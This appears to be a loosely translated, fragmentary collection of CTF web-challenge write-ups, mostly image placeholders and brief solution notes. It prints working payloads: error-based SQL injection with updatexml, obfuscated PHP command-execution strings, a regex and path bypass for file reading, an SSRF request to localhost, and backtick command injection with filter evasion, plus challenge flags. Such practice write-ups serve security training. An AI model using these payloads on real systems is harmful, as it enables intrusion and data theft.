

[NCTF 2018] Sign-in questions

[SWPUTF 2021 Freshman Competition]error

?id=1' and updatexml(1,concat(0x7e,(select flag from test_tb),0x7e),1)--+
?id=1' and updatexml(1,concat(0x7e,(select right(flag,30) from test_tb),0x7e),1)--+
[SWPUTF 2021 Freshman Competition]hardrce


?wllm=~(~%8C%86%8C%8B%9A%92)(~%93%8C%DF%D0);
?wllm=~(~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%D0%99%93%93%93%93%93%9E%9E%9E% 9E%9E%9E%98%98%98%98%98%98%98);
[LitCTF 2023]PHP is the best language in the world! !

[NSSCTF 2022 Spring Recruit]ezgame

[GXYCTF 2019]Ping Ping Ping
Summary filtered single and double quotation marks, (), flag

[LitCTF 2023] Missile Traces
[Tsururu City Cup 2021]EasyP

highlight_file can play the role of file reading, and our first line of code contains a file of utils.php, so I boldly guess that the flag is in this file (of course, I have done it and I know it is in it, no need to guess) ).
So next we have two things to do. One thing is to bypass the regular expression and make show_source not empty. The other thing is to make basename($_SERVER['PHP_SELF']) value utils.php , even if $_SERVER['PHP_SELF'] is ******/utils.php, the final basename value will be utils.php and then highlight_file will read the file.
So we have to find a way around the regular matching of /utils\.php\/*$/i and /show_source/,
Just add something non-ASCII at the end to bypass it.
So we can use %88 or URL encoding that can cause garbled characters to bypass it/utils\.php\/*$/i Regular matching.
/show_source/for show[sourceorshow .sourceIn the meantime, this information is available now.
/index.php/utils.php/%88?show[source=1
[LitCTF 2023]1zjs

[SWPUTF 2021 Freshman Competition]finalrce

What you can see is that there is no filter | symbol, and there is no echo when executing exec. This question requires using a Linux command, "tee" to write the command you want to execute into a file, and then access it. This file is used to execute this command.



[LitCTF 2023]Ping

f12-f1

[LitCTF 2023]Follow me and hack me

[SWPUTF 2021 Freshman Competition]ez_caesar

U1hYSFlLe2R0em1mYWpwc3RiaGZqeGZ3fQ==
SXXHYK{dtzmfajpstbhfjxfw}
str_list = list(plaintext): Convert plain text into a character list to facilitate subsequent operations.
i = 0: Initialize loop counter i.
while i < len(plaintext):: Starts a loop that iterates through each character in the plaintext string.
if not str_list[i].isalpha():: If the current character is not a letter, encryption will not be performed and will remain unchanged.
else:: If the current character is a letter, perform the following operations.
a = "A" if str_list[i].isupper() else "a": Determine the base letter A or a based on the current case of the letter.
str_list[i] = chr((ord(str_list[i]) - ord(a) + 5) % 26 + ord(a) or 5): According to the rules of Caesar Cipher, move the current letter backward 5 positions, recalculate the corresponding ASCII value, and then convert it back to characters.
i = i + 1: Update the counter and process the next character.
return ''.join(str_list): Convert the character list back to a string and return the encrypted ciphertext.

No movement elsewhere
[NISACTF 2022]checkin



If you can’t export the data, try this
a = 'E2 80 AE E2 81 A6 20 46 6C 61 67 21 E2 81 A9 E2 81 A6 4E 31 53 41 43 54 46'
b = ''
for i in a.split():
x = '%'+i
b += x
print(b)import re
string = "E280AEE281A620466C616721E281A9E281A64E315341435446"
# 写出正则表达式 任意2个字符
pattern = re.compile('.{2}')
# findall是找到所有的字符,再在字符中添加空格,当然你想添加其他东西当然也可以
print('%'.join(pattern.findall(string)))

ahahahaha=jitanglailo%E2%80%AE%E2%81%A6%55%67%65%69%77%6F%E2%81%A9%E2%81%A6%63%75%69%73%68 %69%79%75%61%6E=%E2%80%AE%E2%81%A6%20%46%6C%61%67%21%E2%81%A9%E2%81%A6%4E% 31%53%41%43%54%46
[SWPUTF 2022 Freshman Competition]ez_ez_php


PD9waHANCmVycm9yX3JlcG9ydGluZygwKTsNCmhlYWRlcigiQ29udGVudC1UeXBlOnRleHQvaHRtbDtjaGFyc2V0PXV0Zi04Iik7DQoNCg0KZWNobyAgICJOU1NDVEZ7ZmxhZ19pc19ub3RfaGVyZX0iIC4iPGJyLz4iOw0KZWNobyAicmVhbF9mbGFnX2lzX2luXydmbGFnJyIuIjxici8+IjsNCmVjaG8gIuaNouS4quaAnei3r++8jOivleivlVBIUOS8quWNj+iuruWRoiI7DQo=


TlNTQ1RGe2VlZmQzOWM3LTNiNDMtNDUyMi1hYWNjLWYzMDkxNDNiMzg0ZH0K
[UUCTF 2022 Freshman Competition]websign
[HDCTF 2023]Welcome To HDCTF 2023
If you die, there will be a flag
[HNCTF 2022 WEEK2]ez_ssrf

fsockopen — Open a network connection or a Unix socket connection
hostnameIf OpenSSL is installed, you should probably add the access protocol in front of your hostname addressssl://or a>tls://, so that you can use the SSL or TLS client based on the TCP/IP protocol to connect to the remote host.
portPort number. If -1 is passed to this parameter, it means that the port is not used, for example unix://.
errnoIf this parameter is passed in, holds the system level error number that occurred in the system-level connect() call.
If
errno's return value is0, and the return value of this function isFALSE, then this indicates that the error occurs before the socket connection (connect()) is called, which is the biggest reason for the connection failure. An error may have occurred while initializing the socket.
errstrThe error message will be returned as a string.
timeoutSet the connection time limit in seconds.
fsockopen() will return a file handle, which can then be called by other file class functions (for example: fgets(), fgetss(), fwrite(), fclose() and There is feof()). If the call fails,
FALSEwill be returned.
feof — Tests whether the file pointer reaches the end of the file
fgets — Read a line from a file pointer
lengthReads a line from the file pointed to by
handleand returns a string of length at mostlength- 1 byte. Read 128 bytes, which may be exactly the length of flag

The dirseach scan can scan flag.php and requires local access.

We access his port 80 locally
host=127.0.0.1&port=80&data=R0VUIC9mbGFnLnBocCBIVFRQLzEuMQ0KSG9zdDogMTI3LjAuMC4xDQpDb25uZWN0aW9uOiBDbG9zZQ0KDQo=
[UUCTF 2022 Freshman Competition]ez_rce
eval — Execute a string as PHP code

?code=printf(`c\at /fffffffffflagafag`);
[MoeCTF 2021]babyRCE